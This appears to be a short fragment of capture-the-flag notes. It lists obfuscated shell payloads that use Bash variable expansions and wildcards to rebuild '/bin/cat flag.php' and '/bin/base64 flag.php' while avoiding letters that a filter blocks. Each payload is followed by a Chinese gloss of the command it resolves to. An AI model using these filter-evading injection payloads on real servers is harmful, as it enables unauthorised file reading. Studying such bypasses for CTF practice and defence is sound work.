 ${PWD::${#SHLVL}}???${PWD::${#SHLVL}}?${USER:~A}? ????.???
就是/???/?a? ????.???
就是/bin/cat flag.php
${PWD:${#}:${#SHLVL}}???${PWD:${#}:${#SHLVL}}??${HOME:${#HOSTNAME}:${#SHLVL}} ????.???
就是/???/??t ????.???
就是/bin/cat flag.php
${PWD::${#SHLVL}}???${PWD::${#SHLVL}}?????${#RANDOM} ????.???
就是/???/?????4 ????.???
就是/bin/base64 flag.php